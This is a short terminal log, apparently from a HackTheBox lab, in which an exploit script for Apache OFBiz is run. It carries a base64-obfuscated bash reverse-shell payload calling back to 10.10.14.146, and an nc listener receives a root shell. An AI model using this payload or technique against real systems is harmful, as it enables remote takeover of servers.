 ❱ python3 exp.py -u https://localhost:8443 -c 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xN
C4xNDYvNDQ1MCAwPiYxCg==}|{base64,-d}|{bash,-i}'
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNDYvNDQ1MCAwPiYxCg==}|{base64,-d}|{bash,-i}
· ⎈ ~/sec/htb/monitors/exploit/CVE-2021-30128-EXP ·
❱
· ⎈ ~/sec/htb/monitors/exploit ·
❱ nc -lvp 4450
listening on [any] 4450 ...
connect to [10.10.14.146] from monitors.htb [10.10.10.238] 34466
bash: cannot set terminal process group (32): Inappropriate ioctl for device
bash: no job control in this shell
root@c8c6174f3269:/usr/src/apache-ofbiz-17.12.01# SI SEÑOOOOOOOOOOOOR, TAMOS DENTROOOOOOOOOOOOOO
<01# SI SEÑOOOOOOOOOOOOR, TAMOS DENTROOOOOOOOOOOOOO
bash: SI: command not found
root@c8c6174f3269:/usr/src/apache-ofbiz-17.12.01# hostname
hostname
c8c6174f3269
root@c8c6174f3269:/usr/src/apache-ofbiz-17.12.01#